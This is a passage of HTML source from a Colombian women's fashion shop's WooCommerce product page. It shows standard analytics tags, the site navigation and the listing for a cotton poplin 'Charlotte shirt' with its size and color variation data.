!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2060569140817946');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2060569140817946&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.modadivat.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pscw-shortcode-css' href='https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/css/shortcode.min.css?ver=2.1.1' type='text/css' media='all' />
<style id='pscw-shortcode-inline-css' type='text/css'>
#pscw-text-ID_69303f3710a81 {margin: 0px 0px 0px 0px;}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table th.woo_sc_cell100 {background: #d68989;color: #ffffff;font-weight: 400;font-size: 14px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:nth-child(odd) td {background: #f2d5d5;color: #000000}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:nth-child(even) td {background: #ffffff;color: #000000}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table th.woo_sc_cell100, #pscw-table-ID_69303f3710c75 .woo_sc_view_table tbody td {border-color: #cccccc; border-width: 1px 1px; border-style: solid solid;}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody td {font-size: 14px}#pscw-table-ID_69303f3710c75 {margin: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px;}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table thead tr th:fist-child{ border-top-left-radius: 0px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table thead tr th:last-child{ border-top-right-radius: 0px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:last-child td:first-child{ border-bottom-left-radius: 0px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:last-child td:last-child{ border-bottom-right-radius: 0px }#pscw-table-ID_69303f3710c75 .woo_sc_table100-body {max-height: 535px;}
/*# sourceURL=pscw-shortcode-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.modadivat.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-8848 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2XDMFL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">Compra con SISTECREDITO</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">Envío gratis por compras a partir de $200.000</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text">COMPRA CON ADDI</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right">Envío gratis por compras a partir de $200.000</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.modadivat.com/" title="Moda Divat - Moda Divat – Ropa femenina exclusiva al por mayor y al por menor en Colombia" rel="home">
    <img width="100" height="90" src="https://www.modadivat.com/wp-content/uploads/2023/02/SIMBOLO-DIVAT.png" class="header_logo header-logo" alt="Moda Divat"/><img  width="100" height="90" src="https://www.modadivat.com/wp-content/uploads/2023/02/SIMBOLO-DIVAT.png" class="header-logo-dark" alt="Moda Divat"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
              <li id="menu-item-21763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21763 menu-item-design-default"><a href="https://www.modadivat.com/product-category/maison-glitz/" class="nav-top-link">LO NUEVO</a></li>
<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16872 active menu-item-design-default has-dropdown"><a href="https://www.modadivat.com/product-category/superior/" class="nav-top-link">SUPERIOR<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16874 active"><a href="https://www.modadivat.com/product-category/blusas/">BLUSAS</a></li>
	<li id="menu-item-16875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16875"><a href="https://www.modadivat.com/product-category/crop-top/">CROP TOPS</a></li>
	<li id="menu-item-16952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16952"><a href="https://www.modadivat.com/product-category/superior/chalecos/">CHALECOS</a></li>
	<li id="menu-item-16954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16954"><a href="https://www.modadivat.com/product-category/superior/blazers/">BLAZERS</a></li>
</ul>
</li>
<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16873 menu-item-design-default has-dropdown"><a href="https://www.modadivat.com/product-category/inferior/" class="nav-top-link">INFERIOR<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16876"><a href="https://www.modadivat.com/product-category/pantalones/">PANTALONES</a></li>
	<li id="menu-item-16880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16880"><a href="https://www.modadivat.com/product-category/faldas/">FALDAS</a></li>
	<li id="menu-item-16881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16881"><a href="https://www.modadivat.com/product-category/faldashort/">FALDASHORT</a></li>
</ul>
</li>
<li id="menu-item-22731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22731 menu-item-design-default has-dropdown"><a href="https://www.modadivat.com/product-category/totallook/" class="nav-top-link">TOTAL LOOK<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16878"><a href="https://www.modadivat.com/product-category/enterizos/">ENTERIZOS</a></li>
	<li id="menu-item-16879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16879"><a href="https://www.modadivat.com/product-category/vestidos/">VESTIDOS</a></li>
	<li id="menu-item-16955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16955"><a href="https://www.modadivat.com/product-category/set/">SET</a></li>
</ul>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://www.modadivat.com/product-category/maison-black-deals/" class="button plain is-gloss is-medium box-shadow-1 box-shadow-3-hover"  style="border-radius:80px;">
    <span>SALE</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="html custom html_topbar_left"><p></p></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Buscar" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.modadivat.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.modadivat.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.modadivat.com/cart/" title="Carrito" class="header-cart-link is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
  </span>

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.modadivat.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos2.jpg" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-8848" class="wvs-archive-product-wrapper product type-product post-8848 status-publish first instock product_cat-blusas product_cat-pretty-preppy product_cat-recomendados-de-temporada product_cat-superior has-post-thumbnail purchasable product-type-variable">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.modadivat.com/wp-content/uploads/2023/03/7-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg"><img width="510" height="738" src="https://www.modadivat.com/wp-content/uploads/2023/03/7-510x738.jpg" class="wp-post-image skip-lazy wvs-archive-product-image" alt="" title="7" data-caption="" data-src="https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg" data-large_image="https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg" data-large_image_width="1770" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/7-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/7-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/7-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/7-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/7-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/7-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/7-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/7-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg 1770w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://www.modadivat.com/wp-content/uploads/2023/03/8-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://www.modadivat.com/wp-content/uploads/2023/03/8.jpg"><img width="510" height="738" src="https://www.modadivat.com/wp-content/uploads/2023/03/8-510x738.jpg" class="skip-lazy wvs-archive-product-image" alt="" title="8" data-caption="" data-src="https://www.modadivat.com/wp-content/uploads/2023/03/8.jpg" data-large_image="https://www.modadivat.com/wp-content/uploads/2023/03/8.jpg" data-large_image_width="1770" data-large_image_height="2560" decoding="async" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/8-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/8-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/8-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/8-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/8-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/8-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/8-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/8-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/8.jpg 1770w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://www.modadivat.com/wp-content/uploads/2023/03/9-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://www.modadivat.com/wp-content/uploads/2023/03/9.jpg"><img width="510" height="738" src="https://www.modadivat.com/wp-content/uploads/2023/03/9-510x738.jpg" class="skip-lazy wvs-archive-product-image" alt="" title="9" data-caption="" data-src="https://www.modadivat.com/wp-content/uploads/2023/03/9.jpg" data-large_image="https://www.modadivat.com/wp-content/uploads/2023/03/9.jpg" data-large_image_width="1770" data-large_image_height="2560" decoding="async" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/9-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/9-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/9-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/9-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/9-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/9-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/9-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/9-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/9.jpg 1770w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://www.modadivat.com/wp-content/uploads/2023/03/7-100x100.jpg" alt="" width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://www.modadivat.com/wp-content/uploads/2023/03/8-100x100.jpg" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://www.modadivat.com/wp-content/uploads/2023/03/9-100x100.jpg" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div>    </div>
    </div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.modadivat.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://www.modadivat.com/product-category/blusas/">BLUSAS</a></nav><h1 class="product-title product_title entry-title">
	CHARLOTTE SHIRT</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/anne-shirt/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="ANNE SHIRT" href="https://www.modadivat.com/producto/anne-shirt/">
                <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2023/03/1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/1-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2023/03/1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/kendall-bustier/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="KENDALL BUSTIER" href="https://www.modadivat.com/producto/kendall-bustier/">
                  <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2023/03/35-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/35-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2023/03/35-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.900</bdi></span></p>
</div>
<div class="product-short-description">
	<p>Camisa fabricada en algodón popelina, con bolsillos delanteros.</p>
<p>Tiene botones, la modelo usa talla S.</p>
</div>
<div class="ywdpd-table-discounts-wrapper"></div>
<form class="variations_form cart" action="https://www.modadivat.com/producto/charlotte-shirt/" method="post" enctype='multipart/form-data' data-product_id="8848" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;verde-militar&quot;,&quot;attribute_pa_talla&quot;:&quot;l-12&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:89900,&quot;display_regular_price&quot;:89900,&quot;image&quot;:{&quot;title&quot;:&quot;7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;alt&quot;:&quot;7&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:8673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10068&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8851,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;verde-militar&quot;,&quot;attribute_pa_talla&quot;:&quot;s-8&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:89900,&quot;display_regular_price&quot;:89900,&quot;image&quot;:{&quot;title&quot;:&quot;7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;alt&quot;:&quot;7&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:8673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10068&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8852,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;verde-militar&quot;,&quot;attribute_pa_talla&quot;:&quot;m-10&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:89900,&quot;display_regular_price&quot;:89900,&quot;image&quot;:{&quot;title&quot;:&quot;7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;alt&quot;:&quot;7&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 